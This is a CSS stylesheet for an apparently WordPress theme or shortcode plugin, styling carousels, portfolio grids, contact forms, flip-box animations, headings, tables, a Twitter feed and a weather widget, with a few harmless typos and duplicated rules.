
ul.multi-carousel-holder {
	overflow: hidden;
	margin-bottom: 0;
}

.multi-carousel-holder li.multi-carousel-item {
	list-style-type: none;
	float: left;
	margin: 0;
	padding: 0 15px;
}

.carousel-caption {
	top: 10%;
	bottom: auto;
}

.multi-carousel-nav .multi-carousel-nav-prev,
.multi-carousel-nav .multi-carousel-nav-next {
	width: 30px;
	height: 30px;
	font: normal normal normal 30px/30px FontAwesome;
	display: inline-block;
	text-align: center;
	color: #777;
	opacity: .8;
	background-color: transparent;
}

.multi-carousel-nav.style1 .multi-carousel-nav-prev,
.multi-carousel-nav.style1 .multi-carousel-nav-next {
	position: absolute;
	top: 50%;
	margin-top: -15px;
}

.multi-carousel-nav.nav-border .multi-carousel-nav-prev,
.multi-carousel-nav.nav-border .multi-carousel-nav-next {
	border: 1px solid #777;
	font: normal normal normal 14px/30px FontAwesome;
}

.multi-carousel-nav.light .multi-carousel-nav-prev,
.multi-carousel-nav.light .multi-carousel-nav-next {
	border-color: #fff;
	color: #fff;
}

.multi-carousel-nav.nav-bg .multi-carousel-nav-prev,
.multi-carousel-nav.nav-bg .multi-carousel-nav-next {
	color: #fff;
	background-color: rgba(0,0,0,.8);
	font: normal normal normal 14px/30px FontAwesome;
}

.multi-carousel-nav.nav-square .multi-carousel-nav-prev,
.multi-carousel-nav.nav-square .multi-carousel-nav-next {
	border-radius: 0;
}

.multi-carousel-nav.nav-rounded .multi-carousel-nav-prev,
.multi-carousel-nav.nav-rounded .multi-carousel-nav-next {
	border-radius: 5px;
}

.multi-carousel-nav.nav-circle .multi-carousel-nav-prev,
.multi-carousel-nav.nav-circle .multi-carousel-nav-next {
	border-radius: 50%;
}

.multi-carousel-nav.nav-lg .multi-carousel-nav-prev,
.multi-carousel-nav.nav-lg .multi-carousel-nav-next {
	width: 50px;
	height: 50px;
	font: normal normal normal 50px/50px FontAwesome;
}

.multi-carousel-nav.nav-lg.nav-border .multi-carousel-nav-prev,
.multi-carousel-nav.nav-lg.nav-border .multi-carousel-nav-next,
.multi-carousel-nav.nav-lg.nav-bg .multi-carousel-nav-prev,
.multi-carousel-nav.nav-lg.nav-bg .multi-carousel-nav-next {
	font: normal normal normal 24px/50px FontAwesome;
}


.multi-carousel-nav.nav-xl .multi-carousel-nav-prev,
.multi-carousel-nav.nav-xl .multi-carousel-nav-next {
	width: 70px;
	height: 70px;
	font: normal normal normal 70px/70px FontAwesome;
}

.multi-carousel-nav.nav-xl.nav-border .multi-carousel-nav-prev,
.multi-carousel-nav.nav-xl.nav-border .multi-carousel-nav-next,
.multi-carousel-nav.nav-xl.nav-bg .multi-carousel-nav-prev,
.multi-carousel-nav.nav-xl.nav-bg .multi-carousel-nav-next {
	font: normal normal normal 34px/70px FontAwesome;
}

.multi-carousel-nav .multi-carousel-nav-prev:hover,
.multi-carousel-nav .multi-carousel-nav-next:hover {
	opacity: 1;
}

.multi-carousel-nav .multi-carousel-nav-prev:before {
	content: "\f104";
}

.multi-carousel-nav .multi-carousel-nav-next:before {
	content: "\f105";
}

.multi-carousel-nav.style1 .multi-carousel-nav-prev {
	left: 0;
}

.multi-carousel-nav.style1 .multi-carousel-nav-next {
	right: 0;
}

.multi-carousel-nav.style2 {
	margin: 10px 0 0;
	text-align: center;
}

.multi-carousel-nav.style2 .multi-carousel-nav-prev,
.multi-carousel-nav.style2 .multi-carousel-nav-next {
	margin: 0 2px;
}

.multi-carousel-nav.style3 {

}

.multi-carousel-nav.style3 {
	margin: 0 0 10px;
	border-bottom: 1px dotted #DDD;
	width: 100%;
	overflow: hidden;
	padding-bottom: 10px;
	text-align: right;
}

.multi-carousel-nav.style3 .multi-carousel-nav-prev,
.multi-carousel-nav.style3 .multi-carousel-nav-next {
	margin: 0 2px;
}

ol.multi-carousel-indicators {
	margin-bottom: 0;
	bottom: 0;
}

.multi-carousel-indicators.style1 li {
	border-color: #ddd;
}

.carousel-indicators .active {
	background-color: #ddd;
}

.multi-carousel-nav-prev,
.multi-carousel-nav-next {
	z-index:9;
}

.magee-carousel .owl-nav {
	display:none;
}

/*
 * 20.0 Portfolio
 */

.portfolio-box figcaption {
	margin-bottom: 10px;
	/*display: none; */
}

.portfolio-box figcaption h3 {
	margin: 0;
	font-size: 18px;
	padding: 20px 0 10px;
}

.portfolio-box figcaption ul {
	display: inline-block;
	margin-left: 0;
	margin-bottom: 10px;
}

.portfolio-box figcaption li {
	list-style-type: none;
	float: left;
}

.portfolio-box figcaption li a {
	
}

.portfolio-box figcaption li + li::before {
	content: "\, ";
}

.portfolio-img-box {
	position: relative;
	background-color: #fdd200;
}

.portfolio-info-box {
	position: absolute;
	top: 0; left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	opacity: 0;
}

.portfolio-img-box:hover .portfolio-info-box {
	z-index: 9;
	opacity: 1;
}

.portfolio-img-box:hover img {
	opacity: .15;
	transition: all .5s ease 0s;
	-webkit-transition: all .5s ease 0s;
	-o-transition: all .5s ease 0s;
}

.portfolio-img-box .portfolio-icon-box {
	position: absolute;
	top: 50%; left: 0;
	margin-top: -25px;
	width: 100%;
	text-align: center;
	transform:translateY(-80px);
	-webkit-transform:translateY(-80px);
	-o-transform:translateY(-80px);
	transition: all .5s ease 0s;
	-webkit-transition: all .5s ease 0s;
	-o-transition: all .5s ease 0s;
}

.portfolio-img-box:hover .portfolio-icon-box {
	transform:translateY(0);
	-webkit-transform:translateY(0);
	-o-transform:translateY(0);
	transition: all .5s ease 0s;
	-webkit-transition: all .5s ease 0s;
	-o-transition: all .5s ease 0s;
}

.portfolio-icon-box a {
	display: inline-block;
	width: 50px;
	height: 50px;
	border-radius: 25px;
	margin: 0 20px;
	background-color: #fff;
	font-size: 20px;
	line-height: 50px;
}

/*Portfolio List*/
.portfolio-list-wrap {
	position: relative;
	margin: 0;
}

.portfolio-list-items {
	overflow: hidden;
	margin: 0 -15px;
}

.portfolio-box-wrap {
	float: left;
	padding: 0 15px 15px;
	margin-bottom: 30px;
}

.portfolio-carousel .portfolio-box-wrap {
	padding-bottom: 0;
}

.portfolio-list-filter .portfolio-box-wrap {
	display:none;
}

.portfolio-list-wrap.full-width .portfolio-list-items {
	margin: 0;
}

.portfolio-list-wrap.full-width .portfolio-box-wrap {
	padding: 0;
	margin-bottom: 0;
}

.portfolio-box .feature-img-box {
    margin-bottom: 0;
}

.portfolio-box .entry-header {
    margin: 0;
}

.portfolio-box .entry-title {
    margin: 20px 0 0;
}

.portfolio-box .entry-meta {
	margin: 10px 0 0;
}

.portfolio-box .entry-summary {
	margin: 5px 0 0;
}


/*
 * 22.0 Blog List
 */

.magee-blog-list-wrap .entry-box-wrap .entry-header a h4 {
    color: #666;
    margin: 0 0 10px;
}

.magee-blog-list-wrap .entry-box-wrap .entry-header a:hover h4 {
    color: #fdd200;
}
.shortcode-blog-list-wrap .post-pagination-decoration{
	height:auto;
	position:static;
	background-color:transparent;
	}
.shortcode-blog-list-wrap .post-pagination-decoration li{
	    display: inline;
		padding:5px;
	}


/*
 * 23.0 Client Logos
 */

.clients img {
	opacity: .6;
}

.clients img:hover {
	opacity: 1;
}

/*
 * 24.0 Contact Form
 */

.magee-contact-form .row {
	margin: 0 -5px;
}

.magee-contact-form [class*="col-"] {
	padding: 0 5px;
}

.magee-contact-form .input-group-addon {
    padding: 10px;
}

.magee-contact-form .form-control {
    padding: 20px;
    margin-bottom: 0;
}

.magee-contact-form .form-group {
	margin-bottom: 15px;
}

.magee-contact-form .input-group .form-control {
	margin-bottom: 0;
}

.magee-contact-form .checkbox,
.magee-contact-form .radio {
	margin: 0;
}

.magee-contact-form .input-group-addon:first-child {
	border-radius: 0;
}

.magee-contact-form input:focus,
.magee-contact-form textarea:focus {
	border-color: inherit;
}

.magee-contact-form input::-webkit-input-placeholder, 
.magee-contact-form textarea::-webkit-input-placeholder {
	color: inherit;
	opacity: .8;
}
.magee-contact-form input:-moz-placeholder, 
.magee-contact-form textarea:-moz-placeholder {
	color: inherit;
	opacity: .8;
}

.magee-contact-form.contact-form-custom input:focus,
.magee-contact-form.contact-form-custom textarea:focus {
    box-shadow: 0 0 5px 1px rgba(0,0,0,.1);
}

.magee-contact-form.contact-form-line .form-control {
	padding: 19px;
	background-color: transparent;
	border-width: 2px;
}

.magee-contact-form.contact-form-line input[type="submit"],
.magee-contact-form.contact-form-bg input[type="submit"] {
	width: 100%;
}

.magee-contact-form.contact-form-line.dark {
	color: #222;
}

.magee-contact-form.contact-form-line.light {
	color: #fff;
}

.magee-contact-form.contact-form-line.dark .form-control {
	border-color: #222;
	color: #222;
}

.magee-contact-form.contact-form-line.light .form-control {
	border-color: #fff;
	color: #fff;
}

.magee-contact-form.contact-form-line input:focus,
.magee-contact-form.contact-form-line textarea:focus {
	border-color: inherit;
}

.magee-contact-form.contact-form-line.dark input:focus,
.magee-contact-form.contact-form-line.dark textarea:focus {
	border-color: inherit;
	background-color: rgba(0,0,0,.1);
}

.magee-contact-form.contact-form-line.light input:focus,
.magee-contact-form.contact-form-line.light textarea:focus {
	border-color: inherit;
	background-color: rgba(255,255,255,.1);
}

.magee-contact-form.contact-form-bg .form-control {
	border: none;
	padding: 21px;
}

.magee-contact-form.contact-form-bg.dark .form-control {
	background-color: #222;
	color: #fff;
}

.magee-contact-form.contact-form-bg.light .form-control {
	background-color: #fff;
	color: #222;
}

.magee-contact-form input.form-control {
	display:block;
	padding: 0 20px!important;
	height: 42px;
}

.notice-success {
	color: green;
}

.notice-error {
	color: red;
}

/*
 * 25.0 Back to top button
 */

.back-to-top {
	position: fixed;
	right: 10px;
	bottom: 10px;
	width: 48px;
	height: 48px;
	font: normal normal normal 20px/48px FontAwesome;
	text-align: center;
	color: #fff;
	background-color: #aaa;
	opacity: .5;
}

.back-to-top:hover {
	color: #fff;
	opacity: .8;
}

/*
 * 26.0 Flip box
 */

.magee-flipbox-wrap {
	position: relative;
	-webkit-perspective: 2000px;
	-moz-perspective: 2000px;
	-ms-perspective: 2000px;
	perspective: 2000px;
	width: 100%;
}

.magee-flipbox {
	position: relative;
	width: 100%;
	height: 100%;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transition: all .5s cubic-bezier(0.645,.045,.355,1);
	-moz-transition: all .5s cubic-bezier(0.645,.045,.355,1);
	-ms-transition: all .5s cubic-bezier(0.645,.045,.355,1);
	-o-transition: all .5s cubic-bezier(0.645,.045,.355,1);
	transition: all .5s cubic-bezier(0.645,.045,.355,1);
}

.flipbox-back,
.flipbox-front {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: all .5s cubic-bezier(0.645,.045,.355,1);
	-moz-transition: all .5s cubic-bezier(0.645,.045,.355,1);
	-ms-transition: all .5s cubic-bezier(0.645,.045,.355,1);
	-o-transition: all .5s cubic-bezier(0.645,.045,.355,1);
	transition: all .5s cubic-bezier(0.645,.045,.355,1);
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	min-height: 100%;
	width: 100%;
	display: table;
	table-layout: fixed;
}

.magee-flipbox-wrap.horizontal .flipbox-front {
	-webkit-transform: rotateY(0deg);
	transform: rotateY(0deg);
	z-index: 2;
}

.magee-flipbox-wrap.horizontal:hover .flipbox-front {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
	visibility: hidden;
}

.magee-flipbox-wrap.horizontal .flipbox-back {
	-webkit-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}

.magee-flipbox-wrap.horizontal:hover .flipbox-back {
	-webkit-transform: rotateY(0deg);
	transform: rotateY(0deg);
	z-index: 3;
}

.magee-flipbox-wrap.horizontal .horizontal-touchstart-front{
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
	visibility: hidden;
}

.magee-flipbox-wrap.horizontal .horizontal-touchstart-back{
	-webkit-transform: rotateY(0deg);
	transform: rotateY(0deg);
	z-index: 3;	
}

.magee-flipbox-wrap.horizontal .horizontal-touchend-front{
	-webkit-transform: rotateY(0deg)!important;
	transform: rotateY(0deg)!important;
	visibility: visible!important;
}

.magee-flipbox-wrap.horizontal .horizontal-touchend-back{
	-webkit-transform: rotateY(-180deg)!important;
	transform: rotateY(-180deg)!important;
}

.magee-flipbox-wrap.vertical .flipbox-front {
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	z-index: 2;
}

.magee-flipbox-wrap.vertical:hover .flipbox-front {
	-webkit-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
	visibility: hidden;
}

.magee-flipbox-wrap.vertical .flipbox-back {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg);
}

.magee-flipbox-wrap.vertical:hover .flipbox-back {
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	z-index: 3;
}

.magee-flipbox-wrap.vertical .vertical-touchstart-front{
	-webkit-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
	visibility: hidden;
}

.magee-flipbox-wrap.vertical .vertical-touchstart-back{
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	z-index: 3;	
}

.magee-flipbox-wrap.vertical .vertical-touchend-front{
	-webkit-transform: rotateX(0deg)!important;
	transform: rotateX(0deg)!important;
	visibility: visible!important;
}

.magee-flipbox-wrap.vertical .vertical-touchend-back{
	-webkit-transform: rotateX(180deg)!important;
	transform: rotateX(180deg)!important;
}

.flipbox-content {
	text-align: center;
	vertical-align: middle;
	display: table-cell;
	width: 100%;
	padding: 15px;
}

.magee-flipbox-wrap.slide-left:hover .flipbox-front{
	-webkit-transform: translateX(0);
	transform: translateX(0);
	opacity:0;
}

.magee-flipbox-wrap.slide-left .flipbox-back {
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
    opacity: 0; 
}

.magee-flipbox-wrap.slide-left:hover .flipbox-back{
	-webkit-transform: translateX(0);
	transform: translateX(0);
    opacity: 1; 
}

.magee-flipbox-wrap.slide-left .slide-left-touchstart-front{
	-webkit-transform: translateX(0);
	transform: translateX(0);
	opacity:0;
}

.magee-flipbox-wrap.slide-left .slide-left-touchstart-back{
	-webkit-transform: translateX(0);
	transform: translateX(0);
    opacity: 1; 
}

.magee-flipbox-wrap.slide-left .slide-left-touchend-front{
	-webkit-transform: translateX(0)!important;
	transform: translateX(0)!important;
	 opacity: 1!important; 
}

.magee-flipbox-wrap.slide-left .slide-left-touchend-back{
	-webkit-transform: translateX(-50%)!important;
	transform: translateX(-50%)!important;
	 opacity: 0!important; 
}

.magee-flipbox-wrap.slide-right:hover .flipbox-front{
	-webkit-transform: translateX(0);
	transform: translateX(0);
	opacity:0;
}

.magee-flipbox-wrap.slide-right .flipbox-back {
	-webkit-transform: translateX(50%);
	transform: translateX(50%);
    opacity: 0; 
}

.magee-flipbox-wrap.slide-right:hover .flipbox-back{
	-webkit-transform: translateX(0);
	transform: translateX(0);
    opacity: 1; 
}

.magee-flipbox-wrap.slide-right .slide-right-touchstart-front{
	-webkit-transform: translateX(0);
	transform: translateX(0);
	opacity:0;
}

.magee-flipbox-wrap.slide-right .slide-right-touchstart-back{
	-webkit-transform: translateX(0);
	transform: translateX(0);
    opacity: 1; 
}

.magee-flipbox-wrap.slide-right .slide-right-touchend-front{
	-webkit-transform: translateX(0)!important;
	transform: translateX(0)!important;
	 opacity: 1!important; 
}

.magee-flipbox-wrap.slide-right .slide-right-touchend-back{
	-webkit-transform: translateX(10%)!important;
	transform: translateX(10%)!important;
	 opacity: 0!important; 
}

.magee-flipbox-wrap.slide-top:hover .flipbox-front{
	-webkit-transform: translateY(0);
	transform: translateY(0);
	opacity:0;
}

.magee-flipbox-wrap.slide-top .flipbox-back {
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
    opacity: 0; 
}

.magee-flipbox-wrap.slide-top:hover .flipbox-back{
	-webkit-transform: translateY(0);
	transform: translateY(0);
    opacity: 1; 
}

.magee-flipbox-wrap.slide-top .slide-top-touchstart-front{
	-webkit-transform: translateY(0);
	transform: translateY(0);
	opacity:0;
}

.magee-flipbox-wrap.slide-top .slide-top-touchstart-back{
	-webkit-transform: translateY(0);
	transform: translateY(0);
    opacity: 1; 
}

.magee-flipbox-wrap.slide-top .slide-top-touchend-front{
	-webkit-transform: translateY(0)!important;
	transform: translateY(0)!important;
	 opacity: 1!important; 
}

.magee-flipbox-wrap.slide-top .slide-top-touchend-back{
	-webkit-transform: translateY(-50%)!important;
	transform: translateY(-50%)!important;
	 opacity: 0!important; 
}

.magee-flipbox-wrap.slide-bottom:hover .flipbox-front{
	-webkit-transform: translateY(0);
	transform: translateY(0);
	opacity:0;
}

.magee-flipbox-wrap.slide-bottom .flipbox-back {
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
    opacity: 0; 
}

.magee-flipbox-wrap.slide-bottom:hover .flipbox-back{
	-webkit-transform: translateY(0);
	transform: translateY(0);
    opacity: 1; 
}

.magee-flipbox-wrap.slide-bottom .slide-bottom-touchstart-front{
	-webkit-transform: translateY(0);
	transform: translateY(0);
	opacity:0;
}

.magee-flipbox-wrap.slide-bottom .slide-bottom-touchstart-back{
	-webkit-transform: translateY(0);
	transform: translateY(0);
    opacity: 1; 
}

.magee-flipbox-wrap.slide-bottom .slide-bottom-touchend-front{
	-webkit-transform: translateY(0)!important;
	transform: translateY(0)!important;
	 opacity: 1!important; 
}

.magee-flipbox-wrap.slide-bottom .slide-bottom-touchend-back{
	-webkit-transform: translateY(50%)!important;
	transform: translateY(50%)!important;
	 opacity: 0!important; 
}

.magee-flipbox-wrap.flip-bottom .flipbox-back {
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: rotateX(-270deg);
    -moz-transform: rotateX(-270deg);
    -ms-transform: rotateX(-270deg);
    -o-transform: rotateX(-270deg);
    transform: rotateX(-270deg);
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -o-backface-visibility: visible;
    backface-visibility: visible;
}
.magee-flipbox-wrap.flip-bottom:hover .flipbox-back{
     -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

.magee-flipbox-wrap.flip-bottom .flip-bottom-touchstart-back{
	-webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

.magee-flipbox-wrap.flip-bottom .flip-bottom-touchend-back{
	-webkit-transform-origin: 0% 100%!important;
    -moz-transform-origin: 0% 100%!important;
    -ms-transform-origin: 0% 100%!important;
    -o-transform-origin: 0% 100%!important;
    transform-origin: 0% 100%!important;
    -webkit-transform: rotateX(-270deg)!important;
    -moz-transform: rotateX(-270deg)!important;
    -ms-transform: rotateX(-270deg)!important;
    -o-transform: rotateX(-270deg)!important;
    transform: rotateX(-270deg)!important;
    -webkit-backface-visibility: visible!important;
    -moz-backface-visibility: visible!important;
    -o-backface-visibility: visible!important;
    backface-visibility: visible!important;
}

.magee-flipbox-wrap.flip-top .flipbox-back {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(270deg);
    -moz-transform: rotateX(270deg) ;
    -ms-transform: rotateX(270deg)  ;
    -o-transform: rotateX(270deg)  ;
    transform: rotateX(270deg) ;
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -o-backface-visibility: visible;
    backface-visibility: visible;
}
.magee-flipbox-wrap.flip-top:hover .flipbox-back{
     -webkit-transform: rotateX(0deg) ;
    -moz-transform: rotateX(0deg) ;
    -ms-transform: rotateX(0deg) ;
    -o-transform: rotateX(0deg) ;
    transform: rotateX(0deg) ;
}

.magee-flipbox-wrap.flip-top .flip-top-touchstart-back{
	-webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

.magee-flipbox-wrap.flip-top .flip-top-touchend-back{
	-webkit-transform-origin: 0% 0%!important;
    -moz-transform-origin: 0% 0%!important;
    -ms-transform-origin: 0% 0%!important;
    -o-transform-origin: 0% 0%!important;
    transform-origin: 0% 0%!important;
    -webkit-transform: rotateX(270deg)!important;
    -moz-transform: rotateX(270deg)!important;
    -ms-transform: rotateX(270deg)!important;
    -o-transform: rotateX(270deg)!important;
    transform: rotateX(270deg)!important;
    -webkit-backface-visibility: visible!important;
    -moz-backface-visibility: visible!important;
    -o-backface-visibility: visible!important;
    backface-visibility: visible!important;
}

.magee-flipbox-wrap.flip-left .flipbox-back {
    -moz-transform-origin: 0%;
    -ms-transform-origin: 0%;
    -o-transform-origin: 0%;
    -webkit-transform-origin: 0%;
    transform-origin: 0%;
    -webkit-transform: rotateY(-270deg);
    -moz-transform: rotateY(-270deg);
    -ms-transform: rotateY(-270deg);
    -o-transform: rotateY(-270deg);
    transform: rotateY(-270deg);
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -o-backface-visibility: visible;
    backface-visibility: visible;
}
.magee-flipbox-wrap.flip-left:hover .flipbox-back{
     -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.magee-flipbox-wrap.flip-left .flip-left-touchstart-back{
	-webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.magee-flipbox-wrap.flip-left .flip-left-touchend-back{
	-webkit-transform-origin: 0% !important;
    -moz-transform-origin: 0% !important;
    -ms-transform-origin: 0%!important;
    -o-transform-origin: 0% !important;
    transform-origin: 0% !important;
    -webkit-transform: rotateY(-270deg)!important;
    -moz-transform: rotateY(-270deg)!important;
    -ms-transform: rotateY(-270deg)!important;
    -o-transform: rotateY(-270deg)!important;
    transform: rotateY(-270deg)!important;
    -webkit-backface-visibility: visible!important;
    -moz-backface-visibility: visible!important;
    -o-backface-visibility: visible!important;
    backface-visibility: visible!important;
}

.magee-flipbox-wrap.flip-right .flipbox-back {
    -moz-transform-origin: 100%;
    -ms-transform-origin: 100%;
    -o-transform-origin: 100%;
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
    -webkit-transform: rotateY(270deg);
    -moz-transform: rotateY(270deg);
    -ms-transform: rotateY(270deg);
    -o-transform: rotateY(270deg);
    transform: rotateY(270deg);
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -o-backface-visibility: visible;
    backface-visibility: visible;
}
.magee-flipbox-wrap.flip-right:hover .flipbox-back{
     -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.magee-flipbox-wrap.flip-right .flip-right-touchstart-back{
	-webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.magee-flipbox-wrap.flip-right .flip-right-touchend-back{
	-webkit-transform-origin: 100% !important;
    -moz-transform-origin: 100% !important;
    -ms-transform-origin: 100%!important;
    -o-transform-origin: 100% !important;
    transform-origin: 100% !important;
    -webkit-transform: rotateY(270deg)!important;
    -moz-transform: rotateY(270deg)!important;
    -ms-transform: rotateY(270deg)!important;
    -o-transform: rotateY(270deg)!important;
    transform: rotateY(270deg)!important;
    -webkit-backface-visibility: visible!important;
    -moz-backface-visibility: visible!important;
    -o-backface-visibility: visible!important;
    backface-visibility: visible!important;
}
/*
 * 27.0 Font Awesome Icons
 */

.magee-icon {
	margin-right: 10px;
	margin-bottom: 10px;
}

.magee-icon:last-child {
	margin-right: 0;
}

.magee-icon {
	
}

.magee-icon.square {
	border-radius: 0;
}

.magee-icon.rounded {
	border-radius: 5px;
}

.magee-icon.circle {
	border-radius: 50%;
}

.magee-icon.icon-boxed {
	width: 2em;
	height: 2em;
	line-height: 2;
	text-align: center;	
	color: #fff;
	background-color: #f5f5f5;
	border: 1px solid transparent;
}

.magee-icon.icon-3d {
	box-shadow: 0 2px 0 0 #e5e5e5;
}

.magee-fa-icon {
	font-size: inherit;
}

.magee-fa-icon.icon-boxed {
	font-size: inherit;
	width: 2em;
	height: 2em;
	line-height: 2em;
	text-align: center;	
	color: #fff;
	background-color: #777;
	border: 0;
	border-radius: 5px;
}

/*
 * 28.0 Section
 */

.magee-section {
	position: relative;
	-webkit-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.fullheight {
	min-height: 100vh;
	display:table;
	width: 100%;
}

.magee-section.fullheight .section-content {
	display: table-cell;	
	width: 100%;
	position: relative;
	overflow: hidden;
}

.magee-section.verticalmiddle .section-content {
	vertical-align: middle;
}

.magee-section .background-media,
.magee-section .background-overlay {
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
	bottom: 0;
	overflow: hidden;
}

.magee-section .background-media {

}

.magee-section .background-overlay {

}

.magee-section .container,
.magee-section .container-fullwidth {
	
}

/*
 * 29.0 Google Map
 */

.gmnoprint img {
    max-width: none;
}

/*
 * 30.0 Magee Slider
 */

.magee-slider .item img {
    width: 100%;
}

.magee-slider .carousel-control span {
    position: absolute;
    top: 40%;
}

.magee-slider .carousel-indicators {
    display: none;
}

/*
 * 31.0 Heading
 */

.magee-heading {
	border-color: #555;
}

.magee-heading .heading-inner {
	display: inline-block;
	border-style: solid;
	border-color: inherit;
}

.magee-heading.heading-default .heading-inner {

}

.magee-heading.heading-border .heading-inner {
	padding: 5px 0;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-left-width: 0!important;
	border-right-width: 0!important;
}

.magee-heading.heading-boxed .heading-inner {
	padding: 10px;
	border-width: 2px;
}

.magee-heading.heading-boxed-reverse {
	color: #fff;
}

.magee-heading.heading-boxed-reverse .heading-inner {
	padding: 10px;
	box-shadow: 0 0 0 2px #fff inset;
	border-width: 2px;
	background-color: #555;	
}

.magee-heading.heading-doubleline {
	overflow: hidden;
}

.magee-heading.heading-doubleline .heading-inner {
	position: relative;
	z-index: 9;
}

.magee-heading.heading-doubleline .heading-inner:before,
.magee-heading.heading-doubleline .heading-inner:after {
	content: "";
	position: absolute;
	width: 2000px;
	height: 12px;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 0!important;
	border-right-width: 0!important;
	border-style: solid;
	border-color: inherit;
	top: 50%;
	margin-top: -6px;
	z-index: -1;
}

.magee-heading.heading-doubleline .heading-inner:before {
	right: 100%;
	margin-right: 10px;
}

.magee-heading.heading-doubleline .heading-inner:after {
	left: 100%;
	margin-left: 10px;
}

.magee-heading.heading-charactershadow .heading-inner {
	position: relative;
	z-index: 9;
	padding: 2em 0 1em;
}

.magee-heading.heading-charactershadow .heading-inner:before {
	content: "T";
	position: absolute;
	top: 0; 
	z-index: -1;
	color: inherit;
	opacity: .2;
	font-size: 4em;
	width: 100%;
}

/*
 * 31.0 Table
 */

.table,
.table th,
.table td {
	border-width: 0;
}

.table.table-bordered {
  border-width: 1px;
}

.magee-table .table thead th {
	background-color: #fdd200;
	color: #fff;
	border-bottom-width: 0;
}

/*Image*/
.img-side {
    padding: 0px;
    position: absolute;
    top: 0px;
    height: 100%;
    overflow: hidden;
    z-index: 100;
}

.img-side.img-right {
    right: 0;
}

.img-side.img-left {
    left: 0;
}

/*
 * 32.0 Twitter Feed
 */

.magee-twitter-feed {
	list-style-type: none;
	margin: 0;
}

.magee-twitter-feed li {s
	list-style-type: none;
    font-style: italic;
    margin: 0 0 12px 0;
    padding: 0 0 0 25px;
    position: relative;
}

.magee-twitter-feed li:before {
	position: absolute;
	font: normal normal normal 20px/25px FontAwesome;
	content: "\f099";
	left:0; top:0;
}

.magee-twitter-feed li span {
	display: block;
	font-size: .8em;
	font-style: normal;
}

/*
 * 33.0 Label
 */

.magee-label {
	background-color: #fdd200;
}

/*
 * 34.0 Video
 */

.video-wrap {
	width: 100%;
}

.video-wrap iframe {
	width: 100%;
	height: 100%;
}

/*
 *35.0 Weather
 */
 
.magee-wheather-box {
    background-color: #fdd200;
    color: #fff;
    padding: 10px;
}

.magee-wheather-box h2 {
    color: #fff;
    margin-top: 0;
    margin-bottom: 5px;
}

.magee-wheather .w-today {
    width: 100%;
    overflow: hidden;
}

.magee-wheather .w-icon-wrap {
    float: right;
    width: 50%;
    text-align: center;
}

.magee-wheather .w-icon-wrap i {
    font-size: 3.4em;
    line-height: 1.5;
}

.magee-wheather .w-icon-wrap .w-text {
    margin-bottom: 0;
    margin-top: 5px;
}

.magee-wheather .w-temp {
    float: left;
    width: 50%;
    text-align: center;
    font-size: 4em;
    line-height: 1.5;
    margin-bottom: 0;
}

.magee-wheather .w-temp sup {
    opacity: .8;
    font-size: 60%;
}
.magee-wheather-box {
    background-color: #fdd200;
    color: #fff;
    padding: 10px;
    font-size: inherit;
}

.magee-wheather-box h2 {
    color: #fff;
    margin-top: 0;
    margin-bottom: 5px;
}

.magee-wheather .w-today {
    width: 100%;
    overflow: hidden;
}

.magee-wheather .w-icon-wrap {
    float: right;
    width: 50%;
    text-align: center;
}

